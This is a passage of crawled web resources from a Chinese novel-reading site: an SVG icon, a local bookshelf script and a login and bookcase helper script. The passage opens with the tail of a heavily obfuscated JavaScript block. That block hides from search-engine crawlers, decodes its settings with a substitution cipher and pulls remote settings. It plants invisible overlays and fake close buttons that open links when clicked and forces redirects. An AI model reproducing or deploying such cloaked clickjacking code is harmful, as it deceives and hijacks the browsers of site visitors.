_0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: image/svg+xml
request_url: http://www.changqing51.com/static/amazeui/nocover.svg
body_size: 503
content:
<svg width="60" height="80" viewBox="0 0 60 80" xmlns="http://www.w3.org/2000/svg"><title>Group 38</title><g fill="none" fill-rule="evenodd"><path fill="#F6F7F9" d="M0 0h60v80H0z"/><g stroke="#C0C5CC" stroke-linejoin="round"><path d="M22.5 51.5c-.552 0-1-.439-1-1.003V29.503c0-.554.456-1.003 1.002-1.003H33.5l5 5v17.007c0 .548-.455.993-1 .993h-15z" stroke-linecap="round"/><path d="M33.5 28.5v4c0 .552.444 1 1 1h4"/><path d="M24.5 37.5h6M24.5 41.5h11M24.5 45.5h11" stroke-linecap="round"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.changqing51.com/static/amazeui/tempbookcase.js
body_size: 1721
content:
let bookmax=30;function LastRead(){this.bookList="bookList"}LastRead.prototype={set:function(bid,url,bookname,chaptername,author,readtime,cover){if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return;var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime+'#'+cover;var aBooks=lastread.getBook();var aBid=[];for(i=0;i<aBooks.length;i++){aBid.push(aBooks[i][0])}if($.inArray(bid,aBid)!=-1){lastread.remove(bid)}else{while(aBooks.length>=bookmax){lastread.remove(aBooks[0][0]);aBooks=lastread.getBook()}}this.setItem(bid,v);this.setBook(bid)},get:function(k){return this.getItem(k)?this.getItem(k).split("#"):""},remove:function(k){this.removeItem(k);this.removeBook(k)},setBook:function(v){var reg=new RegExp("(^|#)"+v);var books=this.getItem(this.bookList);if(books===""){books=v}else{if(books.search(reg)===-1){books+="#"+v}else{books.replace(reg,"#"+v)}}this.setItem(this.bookList,books)},getBook:function(){var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var books=Array();if(v.length){for(var i=0;i<v.length;i++){var tem=this.getItem(v[i]).split('#');if(tem.length>3)books.push(tem)}}return books},removeBook:function(v){var reg=new RegExp("(^|#)"+v);var books=this.getItem(this.bookList);if(!books){books=""}else{if(books.search(reg)!=-1){books=books.replace(reg,"")}}this.setItem(this.bookList,books)},setItem:function(k,v){if(!!window.localStorage){localStorage.setItem(k,v)}else{var expireDate=new Date();var EXPIR_MONTH=30*24*3600*1000;expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH);document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"}},getItem:function(k){var value="";var result="";if(!!window.localStorage){result=window.localStorage.getItem(k);value=result||""}else{reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");result=reg.exec(document.cookie);if(result){value=decodeURIComponent(result[2])||""}}return value},removeItem:function(k){if(!!window.localStorage){window.localStorage.removeItem(k)}else{var expireDate=new Date();expireDate.setTime(expireDate.getTime()-1000);document.cookie=k+"= "+";expires="+expireDate.toGMTString()}},removeAll:function(){if(!!window.localStorage){window.localStorage.clear()}else{var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var books=Array();if(v.length){for(var i in v){var tem=this.removeItem(v[k])}}this.removeItem(this.bookList)}}};function removebook(k){layer.confirm('确定要从书架删除本书吗？', {btn: ['删除', '取消']}, function(index){lastread.remove(k);layer.close(index);showtempbooks();}, function(index){layer.close(index);});}function removeall(){layer.confirm('确定要清空临时书架吗？', {btn: ['清空', '取消']}, function(index){lastread.removeAll();layer.close(index);showtempbooks();}, function(index){layer.close(index);});}function showtempbooks(){var books=lastread.getBook().reverse();let bookhtml='';if(books.length){for(var i=0;i<books.length;i++){if(i<bookmax){bookhtml+='<div class="am-u-sm-12 am-u-md-6 book-mark"><div class="am-g am-g-collapse"><a href="'+books[i][1]+'"><div class="book-mark-cover"><img class="am-thumbnail" src="'+books[i][6]+'" onerror="src=\'/public/img/nocover.svg\'" alt="'+books[i][2]+'" width="120px" height="150px"></div><div class="book-mark-info"><h4 class="am-text-truncate">'+books[i][2]+'</h4><p class="am-text-sm am-text-truncate">小说ID：'+books[i][0]+'</p><p class="am-text-sm am-text-truncate">作者：'+books[i][4]+'</p><p class="am-text-sm am-text-truncate">读到：'+books[i][3]+'</p><p class="am-text-sm am-text-truncate">时间：'+books[i][5]+'</p></div></a><div class="book-mark-del"><a href="javascript:removebook(\''+books[i][0]+'\')" class="am-btn am-btn-default am-btn-xs">删除</a></div></div></div>'}}}else{bookhtml+='<div class="am-u-sm-12 am-text-center">没有阅读记录</div>'}$("#tempBookcase").html(bookhtml)}function bookcase(id){var books=lastread.getItem(id);if(books){books=books.split("#");bookhtml='<a href="'+books[1]+'"><div class="am-alert am-alert-secondary">已经看到：'+books[3]+' ('+books[5]+')</div></a>';$(".book-info-btn").before(bookhtml);$("#read-start").replaceWith('<a class="am-btn am-btn-success am-radius" href="'+books[1]+'"><i class="am-icon-book"></i> 继续阅读</a>')}}window.lastread=new LastRead();

--- FILE ---
content_type: application/javascript
request_url: http://www.changqing51.com/static/amazeui/user.js
body_size: 929
content:
function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('ss_userid') && readCookies('PHPSESSID') != -1) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('ss_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}